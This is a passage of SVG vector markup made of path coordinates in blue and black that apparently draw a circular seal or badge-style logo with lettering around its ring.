	C134.905,265.328 124.577,263.207 114.166,261.068 
	C113.8,263.422 113.353,266.288 113.111,267.838 
	C122.34,269.381 131.11,270.848 140.995,272.501 
	C139.489,275.234 138.434,277.151 136.793,279.609 
M454.339,196.904 
	C458.024,193.387 461.709,189.869 465.583,186.171 
	C457.823,177.939 450.606,170.281 443.093,162.311 
	C441.655,164.019 440.763,165.078 439.908,166.093 
	C445.847,172.623 451.489,178.827 457.661,185.613 
	C452.397,189.97 447.415,193.991 442.579,198.181 
	C441.577,199.049 441.116,200.542 440.405,201.748 
	C442.058,202.247 444.171,203.64 445.277,203.073 
	C448.294,201.524 450.887,199.148 454.339,196.904 
M187.317,201.935 
	C184.477,198.31 181.636,194.686 178.74,190.99 
	C181.334,188.045 185.233,183.616 189.145,179.173 
	C186.978,175.827 185.147,176.059 182.829,178.621 
	C175.078,187.189 167.197,195.639 159.364,204.133 
	C156.429,207.316 158.888,208.561 161.297,210.084 
	C165.364,205.634 169.25,201.382 173.698,196.515 
	C175.83,198.893 177.706,200.964 179.559,203.056 
	C182.499,206.376 185.223,206.661 187.317,201.935 
M214.485,455.961 
	C210.332,462.656 206.18,469.351 201.86,476.316 
	C203.948,477.442 206.558,478.85 208.076,479.669 
	C212.759,471.298 217.101,463.539 221.61,455.479 
	C224.31,457.636 226.294,459.221 228.496,460.98 
	C229.673,459.716 230.867,458.436 232.367,456.827 
	C226.227,453.174 220.55,449.656 214.735,446.384 
	C210.61,444.063 209.242,444.797 207.571,449.481 
	C209.438,450.007 211.355,450.423 213.179,451.092 
	C215.194,451.832 216.74,452.957 214.485,455.961 
M359.113,491.958 
	C357.394,492.476 355.666,493.418 353.96,493.377 
	C352.623,493.345 350.425,492.353 350.136,491.349 
	C347.947,483.74 346.135,476.022 344.07,467.801 
	C341.898,468.431 339.136,469.231 337.634,469.666 
	C340.461,480.176 343.163,490.225 345.931,500.519 
	C351.123,499.095 357.521,497.342 363.988,495.569 
	C363.988,492.892 363.988,490.626 363.988,487.768 
	C362.386,489.246 361.088,490.444 359.113,491.958 
M220.884,147.331 
	C221.671,146.784 222.493,145.726 223.238,145.777 
	C226.64,146.011 230.009,146.701 233.411,146.946 
	C236.595,147.177 237.442,145.388 236.633,142.549 
	C225.805,140.707 225.906,140.626 218.712,131.659 
	C217.833,130.563 215.176,130.893 213.344,130.562 
	C213.041,130.99 212.739,131.418 212.437,131.846 
	C217.212,140.388 217.226,148.137 209.05,155.132 
	C211.445,155.827 214.317,156.687 215.48,155.642 
	C217.674,153.673 218.884,150.607 220.884,147.331 
M242.002,145.523 
	C244.881,152.269 244.963,152.306 250.099,148.83 
	C247.89,143.746 245.65,138.591 243.446,133.519 
	C246.119,131.675 250.603,131.055 246.873,126.445 
	C245.026,126.916 243.2,127.382 241.253,127.88 
	C239.63,125.114 238.097,122.502 236.431,119.663 
	C234.612,120.772 233.271,121.59 231.592,122.614 
	C235.14,130.244 238.516,137.503 242.002,145.523 
M223.003,163.528 
	C226.103,170.8 227.264,171.563 233.88,168.872 
	C240.984,165.983 247.885,162.594 255.17,159.288 
	C254.236,157.671 253.451,156.31 252.63,154.887 
	C244.963,158.244 237.698,161.426 230.262,164.681 
	C228.53,160.901 226.978,157.513 225.309,153.87 
	C223.393,154.889 221.721,155.778 219.912,156.741 
	C221.009,158.959 221.952,160.866 223.003,163.528 
M229.906,484.357 
	C233.533,476.408 237.16,468.459 240.994,460.055 
	C239.22,459.293 236.499,458.123 234.964,457.463 
	C230.443,467.525 226.13,477.124 221.834,486.684 
	C224.024,487.625 226.668,488.762 229.511,489.985 
	C229.511,488.06 229.511,486.532 229.906,484.357 
M475.537,320.002 
	C483.51,320.761 491.483,321.52 499.669,322.299 
	C499.669,320.042 499.669,317.197 499.669,315.565 
	C488.93,315.012 478.572,314.478 468.157,313.941 
	C467.993,315.969 467.76,318.835 467.554,321.38 
	C470.02,320.901 472.339,320.451 475.537,320.002 
M466.613,230.946 
	C466.316,233.002 465.166,235.549 465.981,236.967 
	C466.69,238.2 470.274,239.164 471.403,238.428 
	C472.871,237.472 474.018,234.616 473.797,232.757 
	C473.287,228.465 469.811,230.193 466.613,230.946 
M142.989,231.528 
	C140.37,229.557 137.469,228.412 135.691,232.068 
	C134.974,233.542 135.624,236.263 136.627,237.764 
	C137.19,238.606 139.853,238.534 141.382,238.141 
	C144.726,237.284 144.28,234.673 142.989,231.528 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M392.983,435.004 
	C373.146,449.025 351.536,457.737 327.823,460.949 
	C319.337,462.099 310.718,463.016 302.178,462.881 
	C268.785,462.354 238.441,452.269 211.715,432.118 
	C185.651,412.465 168.077,386.755 157.815,355.789 
	C151.407,336.454 149.553,316.558 151.222,296.592 
	C153.872,264.892 165.135,236.344 185.734,211.653 
	C199.258,195.442 215.131,182.218 233.884,172.692 
	C250.535,164.235 268.149,158.845 286.917,156.865 
	C325.235,152.824 360.299,161.423 391.99,183.085 
	C416.25,199.669 434.008,221.777 445.507,248.922 
	C451.844,263.88 455.558,279.325 457.145,295.53 
	C460.06,325.283 454.664,353.406 440.837,379.606 
	C434.833,390.982 427.022,401.652 418.636,411.448 
	C411.206,420.127 401.842,427.15 392.983,435.004 
M206.463,421.983 
	C218.32,432.939 231.965,441.044 246.752,447.359 
	C262.782,454.205 279.55,457.993 296.89,458.931 
	C313.311,459.82 329.402,457.566 345.281,453.127 
	C370.807,445.99 392.69,432.642 411.205,414.049 
	C423.203,402 432.787,387.953 439.925,372.355 
	C453.501,342.688 457.453,311.884 450.972,279.864 
	C444.748,249.112 430.116,222.823 407.489,201.251 
	C399.928,194.043 391.224,187.874 382.455,182.125 
	C362.264,168.886 339.718,161.896 315.779,160.175 
	C301.954,159.181 288.095,159.967 274.311,162.841 
	C247.706,168.387 224.487,180.367 204.344,198.296 
	C192.829,208.545 183.3,220.511 175.409,233.903 
	C156.4,266.162 150.859,300.771 157.316,337.249 
	C161.287,359.681 170.273,380.378 184.346,398.411 
	C190.803,406.684 198.699,413.834 206.463,421.983 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M301.666,134.996 
	C306.022,135.134 307.192,133.15 307.063,129.433 
	C306.834,122.821 306.999,116.195 306.999,109.301 
	C309.094,109.301 310.682,109.301 312.553,109.301 
	C312.92,112.203 313.288,115.11 313.656,118.017 
	C314.303,117.973 314.951,117.928 315.598,117.884 
	C315.812,115.212 316.026,112.541 316.288,109.27 
	C317.924,109.198 319.631,109.122 321.678,109.031 
	C321.678,123.446 321.678,137.489 321.678,151.755 
	C319.808,151.755 318.217,151.755 315.549,151.755 
	C315.549,142.085 315.549,132.586 315.549,123.087 
	C314.699,123.071 313.85,123.055 313,123.039 
	C313,127.626 313,132.212 313,136.799 
	C313,141.604 313,146.41 313,151.595 
	C310.965,151.595 309.273,151.595 307.167,151.595 
	C307.167,147.727 307.167,143.95 307.167,139.996 
	C301.232,139.996 295.695,139.994 290.158,139.997 
	C285.991,139.999 283.76,138.413 283.93,133.754 
	C284.197,126.455 284.001,119.14 284.001,111.418 
	C290.668,111.418 297.036,111.418 303.723,111.418 
	C303.794,112.741 303.862,114.005 303.965,115.925 
	C299.343,115.925 294.951,115.925 290.288,115.925 
	C290.288,122.473 290.288,128.38 290.288,134.998 
	C294.008,134.998 297.607,134.998 301.666,134.996 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M430.317,413.316 
	C431.736,411.317 433.155,409.318 434.606,407.274 
	C442.591,409.357 450.561,411.435 458.531,413.514 
	C453.399,407.388 451.769,398.719 443.906,394.976 
	C447.637,387.658 451.613,379.859 455.678,371.888 
	C457.586,372.855 459.18,373.663 460.299,374.23 
	C458.845,377.123 456.97,379.776 456.38,382.689 
	C456.203,383.562 459.617,385.161 461.804,386.727 
	C463.271,384.206 464.392,382.279 465.715,380.007 
	C467.231,380.746 468.797,381.51 469.941,382.067 
	C468.652,384.266 467.445,386.324 465.934,388.902 
	C469.274,390.077 474.147,392.751 474.894,391.882 
	C477.754,388.551 479.289,384.082 481.24,380.194 
	C485.826,383.339 485.873,383.44 482.864,389.398 
	C480.742,393.601 478.55,397.768 476.951,400.864 
	C467.728,396.282 458.919,391.906 450.11,387.53 
	C449.592,388.004 449.075,388.479 448.557,388.953 
	C454.968,398.537 461.378,408.122 467.969,417.976 
	C464.984,420.941 461.428,420.304 457.984,419.471 
	C450.989,417.778 444.059,415.822 437.06,414.148 
	C435.383,413.747 433.544,414.026 431.238,413.845 
	C430.57,413.57 430.444,413.443 430.317,413.316 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M462.056,265.741 
	C461.96,264.078 461.899,262.786 461.798,260.678 
	C467.542,262.907 472.938,265.025 478.352,267.097 
	C484.394,269.41 489.499,266.989 494.668,263.597 
	C495.177,266.605 495.652,269.412 496.223,272.783 
	C483.722,270.498 477.293,278.663 471.358,285.337 
	C471.764,289.278 472.084,292.378 472.498,296.399 
	C481.248,295.618 489.908,294.844 499.242,294.01 
	C499.453,295.723 499.841,298.865 500.201,301.776 
	C490.57,301.776 481.487,301.776 471.493,301.776 
	C472.39,305.33 473.048,307.938 473.851,311.119 
	C472.017,311.038 470.211,310.958 468.555,310.885 
	C467.683,301.831 466.254,293.141 466.332,284.465 
	C466.36,281.435 469.985,278.345 472.215,275.474 
	C473.164,274.252 474.747,273.524 477.212,271.71 
	C471.794,270.656 468.538,265.871 463.44,269.405 
	C462.961,268.236 462.525,267.173 462.056,265.741 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M239.936,473.22 
	C247.75,460.689 264.623,464.518 269.811,471.609 
	C274.782,478.403 273.981,489.191 268.304,494.161 
	C261.553,500.07 251.025,500.257 244.318,494.858 
	C238.026,489.793 235.784,481.354 239.936,473.22 
M244.094,484.043 
	C244.363,484.64 244.685,485.22 244.892,485.838 
	C246.866,491.723 252.095,495.044 257.686,493.943 
	C262.429,493.009 267.488,485.817 266.974,480.74 
	C266.308,474.176 261.98,470.034 255.75,470.001 
	C248.216,469.96 244.348,474.324 244.094,484.043 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M429.689,443.322 
	C425.238,438.501 422.632,431.794 415.23,429.08 
	C417.455,427.299 419.67,425.525 421.027,424.439 
	C428.142,433.293 434.854,441.645 441.575,450.008 
	C438.666,451.99 438.654,452.064 426.166,449.953 
	C421.043,449.086 415.986,447.825 410.899,446.743 
	C410.59,447.177 410.28,447.612 409.971,448.047 
	C414.565,453.116 419.158,458.185 424.031,463.563 
	C422.622,464.726 420.515,466.465 418.146,468.421 
	C417.258,462.47 403.148,445.758 397.954,444.271 
	C400.192,440.588 402.357,438.39 407.393,439.863 
	C414.121,441.831 421.175,442.687 428.633,444.297 
	C429.596,444.617 430.015,444.662 430.433,444.706 
	C430.185,444.245 429.937,443.784 429.689,443.322 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M167.917,425.826 
	C168.27,422.889 168.574,420.376 169.061,416.351 
	C162.969,422.088 157.907,426.855 152.44,432.004 
	C151.439,431.011 149.627,429.213 147.892,427.491 
	C157.349,421.357 165.269,414.394 172.143,405.886 
	C179.193,409.139 175.054,415.427 174.547,420.674 
	C174.018,426.138 172.661,431.522 171.666,436.941 
	C172.064,437.141 172.462,437.34 172.86,437.54 
	C177.689,432.959 182.517,428.378 187.647,423.512 
	C188.632,424.667 190.597,426.97 192.282,428.945 
	C182.048,432.852 175.991,442.835 166.125,449.338 
	C163.27,441.091 166.791,433.725 167.917,425.826 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M136.158,404.368 
	C134.904,404.138 133.143,403.606 133.176,403.225 
	C133.378,400.819 133.54,398.245 134.529,396.101 
	C137.694,389.238 141.213,382.539 143.996,374.899 
	C137.689,378.233 131.382,381.566 124.661,385.118 
	C123.789,383.408 122.55,380.977 121.628,379.167 
	C131.933,375.933 141.816,372.321 150.305,365.079 
	C152.674,367.969 153.822,371.351 151.144,375.943 
	C147.56,382.088 144.778,388.699 141.651,395.111 
	C142.082,395.5 142.512,395.89 142.942,396.28 
	C148.807,393.008 154.671,389.737 161.001,386.206 
	C161.671,387.508 162.959,390.01 163.769,391.584 
	C158.093,394.101 152.823,396.381 147.602,398.771 
	C143.86,400.484 140.185,402.342 136.158,404.368 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M299.529,475.152 
	C298.874,474.18 298.482,473.524 297.856,472.479 
	C301.234,472.762 304.108,473.003 305.853,473.149 
	C304.747,483.96 303.644,494.739 302.456,506.351 
	C292.328,500.353 289.355,488.892 280.908,480.147 
	C280.908,488.343 280.908,495.314 280.908,502.541 
	C279.032,502.541 276.409,502.541 273.72,502.541 
	C277.412,492.087 277.368,481.857 276.516,471.247 
	C280.545,469.811 283.521,471.483 286.112,475.907 
	C289.648,481.945 294.009,487.5 298.016,493.262 
	C298.534,493.244 299.052,493.226 299.57,493.208 
	C299.644,487.295 299.717,481.382 299.529,475.152 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M147.767,192.268 
	C145.819,190.671 144.122,189.33 142.372,187.947 
	C143.865,185.797 144.774,184.488 145.914,182.847 
	C147.733,184.018 149.497,185.154 150.517,185.811 
	C153.02,183.701 155.62,181.747 157.93,179.497 
	C160.243,177.243 162.267,174.692 164.459,172.224 
	C162.74,170.323 161.523,168.977 159.982,167.273 
	C161.455,165.889 162.889,164.542 164.338,163.18 
	C168.454,166.838 172.457,170.277 176.318,173.87 
	C178.946,176.315 178.85,179.273 176.631,181.803 
	C172.268,186.778 167.714,191.59 163.114,196.348 
	C159.438,200.15 157.122,200.089 153.009,196.544 
	C151.392,195.15 149.685,193.861 147.767,192.268 
M165.994,185.508 
	C167.395,184.097 168.864,182.747 170.18,181.261 
	C172.176,179.008 171.781,177.243 168.397,175.892 
	C164.094,180.649 159.704,185.502 155.226,190.451 
	C157.206,192.93 158.862,194.629 161.155,190.753 
	C162.222,188.948 164.022,187.576 165.994,185.508 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M396.663,450.22 
	C401.181,458.164 405.479,465.8 410.064,473.943 
	C406.621,476.21 401.683,478.205 397.348,481.354 
	C392.077,485.184 385.067,483.954 381.453,477.059 
	C378.234,470.917 374.484,465.052 370.767,458.721 
	C372.709,457.581 375.177,456.133 377.345,454.86 
	C378.463,457.808 379.207,460.36 380.372,462.702 
	C382.054,466.082 384.036,469.311 385.898,472.601 
	C388.725,477.595 392.492,479.14 396.306,476.877 
	C400.682,474.282 401.139,470.581 398.011,465.47 
	C395.784,461.831 393.985,457.93 391.734,454.307 
	C390.7,452.644 389.041,451.369 387.251,449.482 
	C389.772,448.201 392.592,446.767 395.574,445.251 
	C395.91,447.049 396.177,448.481 396.663,450.22 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M469.109,370.941 
	C465.096,369.804 461.478,368.728 456.853,367.352 
	C458.623,363.029 460.15,357.486 463.032,352.771 
	C465.875,348.121 472.66,349.345 475.765,354.577 
	C476.579,355.948 476.899,357.613 477.747,359.987 
	C483.665,357.291 489.644,354.567 495.74,351.791 
	C495.631,356.591 493.489,360.095 488.559,361.732 
	C484.397,363.113 480.243,364.521 475.982,366.976 
	C480.459,368.182 484.937,369.387 489.831,370.705 
	C489.158,372.809 488.293,375.508 487.614,377.631 
	C481.431,375.367 475.468,373.184 469.109,370.941 
M463.913,360.347 
	C464.054,361.211 463.956,362.674 464.376,362.842 
	C467.03,363.903 469.798,364.677 472.447,365.52 
	C475.445,361.639 473.19,359.012 470.595,357.009 
	C467.407,354.547 465.644,357.159 463.913,360.347 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M113.651,289.211 
	C120.563,289.055 127.098,289.088 133.63,288.968 
	C135.986,288.925 138.335,288.514 140.837,288.256 
	C140.837,290.622 140.837,293.257 140.837,295.566 
	C133.817,295.048 126.874,294.123 119.941,294.192 
	C116.327,294.227 113.016,296.138 112.959,300.911 
	C112.902,305.646 115.015,307.523 119.698,308.185 
	C126.747,309.182 133.641,309.882 140.73,307.316 
	C140.73,310.469 140.73,313.537 140.73,316.238 
	C129.931,314.66 119.414,312.265 109.293,315.221 
	C108.893,310.772 108.311,305.935 108.064,301.082 
	C107.823,296.373 109.524,292.36 113.651,289.211 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M388.996,162.028 
	C387.49,165.535 386.085,168.671 384.611,171.961 
	C382.843,171.397 381.33,170.915 379.128,170.213 
	C380.144,167.658 380.873,165.225 382.046,163.03 
	C383.458,160.389 383.068,158.795 380.226,157.607 
	C374.775,155.328 369.34,152.99 364.031,150.405 
	C362.789,149.8 362.077,148.108 361.121,146.916 
	C362.766,146.589 364.672,145.559 366.013,146.055 
	C372.459,148.44 378.752,151.237 385.694,154.136 
	C389.285,146.094 392.858,138.095 396.66,129.581 
	C398.622,130.536 400.301,131.353 402.2,132.277 
	C400.838,135.194 399.665,137.705 398.357,140.506 
	C400.192,141.412 401.993,142.301 404.079,143.331 
	C403.416,144.817 402.843,146.102 402.074,147.824 
	C397.113,144.237 395.252,146.859 393.791,151.346 
	C392.63,154.915 390.691,158.229 388.996,162.028 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M204.163,438.791 
	C202.135,447.621 199.84,456.143 197.698,464.703 
	C197.045,467.314 196.816,470.03 196.31,473.218 
	C193.599,471.144 191.054,469.197 189.61,468.091 
	C190.939,464.061 193.447,460.417 192.705,457.642 
	C191.892,454.603 188.078,452.368 185.116,449.312 
	C181.783,451.914 178.816,454.231 175.398,456.9 
	C173.995,455.86 171.545,454.042 168.871,452.059 
	C180.3,448.358 189.514,441.727 199.745,435.221 
	C200.359,435.699 202.157,437.098 204.163,438.791 
M195.756,443.721 
	C193.81,444.693 191.865,445.666 189.163,447.017 
	C191.744,448.707 193.522,449.87 195.556,451.201 
	C196.142,448.469 196.614,446.269 197.573,443.822 
	C197.617,443.403 197.662,442.985 197.706,442.566 
	C197.245,442.814 196.783,443.063 195.756,443.721 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M427.196,185.268 
	C429.66,182.535 431.865,180.047 434.733,176.812 
	C436.28,179.22 437.319,180.837 438.547,182.748 
	C435.089,185.908 431.101,189.553 426.75,193.529 
	C427.806,194.61 428.595,195.417 429.558,196.403 
	C432.948,193.566 436.04,191.147 438.936,188.513 
	C442.89,184.917 443.323,184.947 445.822,189.958 
	C442.379,193.67 438.925,197.395 435.259,201.348 
	C437.788,204.376 440.619,207.766 443.711,211.469 
	C442.716,212.56 441.676,213.699 440.637,214.839 
	C441.157,214.173 441.678,213.508 442.198,212.842 
	C432.927,204.525 423.626,196.241 414.403,187.869 
	C411.492,185.227 413.613,183.617 416.145,181.87 
	C418.301,183.894 420.447,185.908 422.728,188.049 
	C424.169,187.181 425.553,186.347 427.196,185.268 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M127.068,357.811 
	C125.444,350.972 120.858,349.174 113.613,352.655 
	C112.959,349.952 112.337,347.382 111.665,344.603 
	C123.115,347.593 134.024,348.418 145.689,348.506 
	C148.565,354.275 148.554,354.261 142.605,358.924 
	C135.38,364.586 128.177,370.274 120.624,376.218 
	C119.843,373.593 118.951,370.594 118.03,367.499 
	C125.025,367.286 128.66,363.416 127.068,357.811 
M138.347,355.097 
	C138.618,354.538 138.89,353.979 139.162,353.42 
	C136.576,352.936 133.99,352.452 130.732,351.842 
	C131.512,354.787 132.056,356.84 132.651,359.084 
	C134.654,357.739 136.254,356.664 138.347,355.097 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M335.309,492.708 
	C337.122,495.774 338.73,498.529 340.496,501.555 
	C339.253,501.795 337.745,502.121 336.225,502.372 
	C334.65,502.633 333.063,502.823 332.67,501.93 
	C330.919,498.697 329.909,494.125 327.199,492.625 
	C324.725,491.255 319.407,492.081 317.199,494.036 
	C315.156,495.844 315.574,500.431 314.762,504.534 
	C313.486,504.534 310.783,504.534 308.512,504.534 
	C311.498,494.183 314.57,483.533 317.897,472 
	C321.597,470.734 324.995,472.521 327.303,477.56 
	C329.626,482.632 332.48,487.461 335.309,492.708 
M323.13,482.511 
	C322.552,481.501 321.974,480.49 321.087,478.938 
	C320.282,480.924 319.622,482.198 319.259,483.552 
	C318.901,484.886 318.843,486.301 318.654,487.683 
	C325.24,488.244 325.522,487.973 323.13,482.511 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M365.925,120.568 
	C369.387,122.02 372.537,123.295 375.849,124.636 
	C376.618,123.521 377.35,122.462 378.256,121.149 
	C379.734,121.552 381.23,121.961 382.978,122.439 
	C382.656,124.06 382.381,125.45 382.036,127.19 
	C383.109,127.689 384.228,128.214 385.351,128.73 
	C386.397,129.21 387.613,129.485 388.456,130.201 
	C389.738,131.289 390.762,132.68 391.896,133.942 
	C390.265,134.693 388.634,135.444 386.285,136.526 
	C386.115,140.492 384.003,144.598 378.611,145.892 
	C373.36,147.153 367.111,144.707 365.021,141.015 
	C362.09,135.84 362.483,132.768 367.038,126.88 
	C365.781,126.227 364.579,125.603 362.665,124.609 
	C363.739,123.073 364.676,121.732 365.925,120.568 
M377.34,131.11 
	C374.197,129.373 371.264,129.884 370.15,133.248 
	C369.552,135.056 370.213,138.107 371.495,139.513 
	C373.301,141.494 376.053,141.836 378.356,139.205 
	C380.798,136.413 380.735,133.973 377.34,131.11 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M471.162,326.996 
	C472.186,327.076 472.833,327.148 472.982,327.164 
	C471.983,330.595 470.728,333.899 470.19,337.316 
	C470.013,338.443 471.687,339.861 472.983,341.874 
	C476.253,338.028 479.248,334.977 481.668,331.523 
	C483.991,328.208 486.828,326.443 490.762,327.117 
	C495.149,327.868 496.911,331.549 497.792,335.214 
	C498.47,338.032 498.076,341.174 497.807,344.14 
	C497.285,349.901 493.05,350.587 488.253,350.813 
	C489.99,347.851 491.607,345.15 493.168,342.416 
	C494.923,339.342 494.252,336.156 491.537,334.654 
	C490.321,333.981 487.2,335.801 485.514,337.185 
	C483.667,338.701 482.305,340.915 481.04,343.012 
	C478.546,347.146 474.722,347.622 470.667,346.725 
	C466.721,345.853 465.137,342.501 465.136,338.906 
	C465.135,335.537 465.857,332.086 466.842,328.847 
	C467.125,327.914 469.416,327.591 471.162,326.996 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M120.506,335.714 
	C122.356,332.118 123.957,328.729 125.332,325.251 
	C127.046,320.917 129.606,317.699 134.731,318.114 
	C138.397,318.411 142.607,323.622 142.947,328.102 
	C143.147,330.739 142.983,333.403 142.983,336.43 
	C141.195,337.005 139.47,337.56 138.083,338.006 
	C138.083,334.483 138.373,331.371 137.943,328.362 
	C137.768,327.14 135.842,325.118 135.04,325.264 
	C133.555,325.532 131.836,326.864 131.071,328.231 
	C129.731,330.626 128.884,333.337 128.109,335.997 
	C126.935,340.024 124.282,343.355 120.338,342.665 
	C117.113,342.1 113.521,339.446 111.623,336.671 
	C109.749,333.932 109.489,329.914 109.08,326.392 
	C108.559,321.918 111.631,320.64 115.077,320.176 
	C115.077,324.807 114.773,329.213 115.309,333.514 
	C115.43,334.489 118.464,335.102 120.506,335.714 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M137.085,279.338 
	C138.434,277.151 139.489,275.234 140.995,272.501 
	C131.11,270.848 122.34,269.381 113.111,267.838 
	C113.353,266.288 113.8,263.422 114.166,261.068 
	C124.577,263.207 134.905,265.328 145.802,267.566 
	C145.003,271.259 144.245,276.044 142.886,280.651 
	C141.678,284.745 137,287.534 133.406,286.947 
	C128.85,286.203 126.029,282.601 126.002,277.48 
	C125.992,275.601 126,273.722 126.639,271.662 
	C129.036,275.97 129.919,281.589 137.085,279.338 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M453.993,197.002 
	C450.887,199.148 448.294,201.524 445.277,203.073 
	C444.171,203.64 442.058,202.247 440.405,201.748 
	C441.116,200.542 441.577,199.049 442.579,198.181 
	C447.415,193.991 452.397,189.97 457.661,185.613 
	C451.489,178.827 445.847,172.623 439.908,166.093 
	C440.763,165.078 441.655,164.019 443.093,162.311 
	C450.606,170.281 457.823,177.939 465.583,186.171 
	C461.709,189.869 458.024,193.387 453.993,197.002 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M187.491,202.229 
	C185.223,206.661 182.499,206.376 179.559,203.056 
	C177.706,200.964 175.83,198.893 173.698,196.515 
	C169.25,201.382 165.364,205.634 161.297,210.084 
	C158.888,208.561 156.429,207.316 159.364,204.133 
	C167.197,195.639 175.078,187.189 182.829,178.621 
	C185.147,176.059 186.978,175.827 189.145,179.173 
	C185.233,183.616 181.334,188.045 178.74,190.99 
	C181.636,194.686 184.477,198.31 187.491,202.229 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M214.69,455.653 
	C216.74,452.957 215.194,451.832 213.179,451.092 
	C211.355,450.423 209.438,450.007 207.571,449.481 
	C209.242,444.797 210.61,444.063 214.735,446.384 
	C220.55,449.656 226.227,453.174 232.367,456.827 
	C230.867,458.436 229.673,459.716 228.496,460.98 
	C226.294,459.221 224.31,457.636 221.61,455.479 
	C217.101,463.539 212.759,471.298 208.076,479.669 
	C206.558,478.85 203.948,477.442 201.86,476.316 
	C206.18,469.351 210.332,462.656 214.69,455.653 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M359.451,491.8 
	C361.088,490.444 362.386,489.246 363.988,487.768 
	C363.988,490.626 363.988,492.892 363.988,495.569 
	C357.521,497.342 351.123,499.095 345.931,500.519 
	C343.163,490.225 340.461,480.176 337.634,469.666 
	C339.136,469.231 341.898,468.431 344.07,467.801 
	C346.135,476.022 347.947,483.74 350.136,491.349 
	C350.425,492.353 352.623,493.345 353.96,493.377 
	C355.666,493.418 357.394,492.476 359.451,491.8 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M220.694,147.664 
	C218.884,150.607 217.674,153.673 215.48,155.642 
	C214.317,156.687 211.445,155.827 209.05,155.132 
	C217.226,148.137 217.212,140.388 212.437,131.846 
	C212.739,131.418 213.041,130.99 213.344,130.562 
	C215.176,130.893 217.833,130.563 218.712,131.659 
	C225.906,140.626 225.805,140.707 236.633,142.549 
	C237.442,145.388 236.595,147.177 233.411,146.946 
	C230.009,146.701 226.64,146.011 223.238,145.777 
	C222.493,145.726 221.671,146.784 220.694,147.664 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M241.947,145.143 
	C238.516,137.503 235.14,130.244 231.592,122.614 
	C233.271,121.59 234.612,120.772 236.431,119.663 
	C238.097,122.502 239.63,125.114 241.253,127.88 
	C243.2,127.382 245.026,126.916 246.873,126.445 
	C250.603,131.055 246.119,131.675 243.446,133.519 
	C245.65,138.591 247.89,143.746 250.099,148.83 
	C244.963,152.306 244.881,152.269 241.947,145.143 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M222.949,163.15 
	C221.952,160.866 221.009,158.959 219.912,156.741 
	C221.721,155.778 223.393,154.889 225.309,153.87 
	C226.978,157.513 228.53,160.901 230.262,164.681 
	C237.698,161.426 244.963,158.244 252.63,154.887 
	C253.451,156.31 254.236,157.671 255.17,159.288 
	C247.885,162.594 240.984,165.983 233.88,168.872 
	C227.264,171.563 226.103,170.8 222.949,163.15 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M430.887,413.887 
	C431.68,415.181 432.04,416.557 432.924,417.343 
	C439.667,423.329 446.513,429.2 453.823,435.538 
	C452.109,436.956 449.917,438.77 448.597,439.863 
	C440.943,433.135 433.233,426.358 424.956,419.081 
	C425.943,417.999 427.883,415.874 430.07,413.532 
	C430.444,413.443 430.57,413.57 430.887,413.887 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M229.708,484.681 
	C229.511,486.532 229.511,488.06 229.511,489.985 
	C226.668,488.762 224.024,487.625 221.834,486.684 
	C226.13,477.124 230.443,467.525 234.964,457.463 
	C236.499,458.123 239.22,459.293 240.994,460.055 
	C237.16,468.459 233.533,476.408 229.708,484.681 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M475.097,320.002 
	C472.339,320.451 470.02,320.901 467.554,321.38 
	C467.76,318.835 467.993,315.969 468.157,313.941 
	C478.572,314.478 488.93,315.012 499.669,315.565 
	C499.669,317.197 499.669,320.042 499.669,322.299 
	C491.483,321.52 483.51,320.761 475.097,320.002 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M466.917,230.667 
	C469.811,230.193 473.287,228.465 473.797,232.757 
	C474.018,234.616 472.871,237.472 471.403,238.428 
	C470.274,239.164 466.69,238.2 465.981,236.967 
	C465.166,235.549 466.316,233.002 466.917,230.667 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M143.265,231.83 
	C144.28,234.673 144.726,237.284 141.382,238.141 
	C139.853,238.534 137.19,238.606 136.627,237.764 
	C135.624,236.263 134.974,233.542 135.691,232.068 
	C137.469,228.412 140.37,229.557 143.265,231.83 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M206.203,421.738 
	C198.699,413.834 190.803,406.684 184.346,398.411 
	C170.273,380.378 161.287,359.681 157.316,337.249 
	C150.859,300.771 156.4,266.162 175.409,233.903 
	C183.3,220.511 192.829,208.545 204.344,198.296 
	C224.487,180.367 247.706,168.387 274.311,162.841 
	C288.095,159.967 301.954,159.181 315.779,160.175 
	C339.718,161.896 362.264,168.886 382.455,182.125 
	C391.224,187.874 399.928,194.043 407.489,201.251 
